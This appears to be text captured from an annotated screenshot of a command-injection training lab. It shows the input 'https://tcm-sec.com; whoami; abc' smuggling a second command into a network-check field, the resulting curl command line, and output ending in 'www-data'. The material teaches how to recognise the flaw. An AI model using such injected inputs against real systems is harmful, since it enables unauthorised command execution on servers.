 Labs / Command Injection 0x01
The command that we want to execute
Random String
Network check
https://tcm-sec.com; whoami; abc
Check target
Command: curl -I -s -L https://tcm-sec.com; whoami; abc | grep "HTTP/"
Command that is being executed
Result: HTTP/2 200 x-powered-by: PHP/7.4.33 last-modified: Thu, 05 Oct 2023
04:59:42 GMT content-type: text/html; charset=UTF-8 cache-control: public, max-
age=0 expires: Thu, 05 Oct 2023 14:27:45 GMT date: Thu, 05 Oct 2023 14:27:45
GMT server: LiteSpeed strict-transport-security: max-age=63072000;
includeSubDomains x-frame-options: SAMEORIGIN x-content-type-options:
nosniff vary: Accept-Encoding alt-svc: h3=":443"; ma=2592000, h3-29=":443";
ma=2592000, h3-Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000,
h3-Q043=":443"; ma=2592000, quic=":443"; ma=2592000; v="43,46" www-data